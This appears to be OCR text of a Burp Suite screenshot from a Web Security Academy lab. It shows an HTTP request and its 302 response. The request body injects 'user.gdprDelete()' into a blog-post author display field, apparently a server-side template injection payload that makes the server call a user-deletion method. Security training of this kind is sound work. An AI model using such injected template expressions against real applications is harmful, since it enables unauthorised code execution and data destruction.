 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
3 Cookie: session=eigVtLGZeuAK2GMcMYnDmbnYqV6Rh8vi
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net/my-account/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.gdprDelete()&csrf=eKXgvImSPpWfOs5yJ0p0dAy4Qr0PUD2V
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6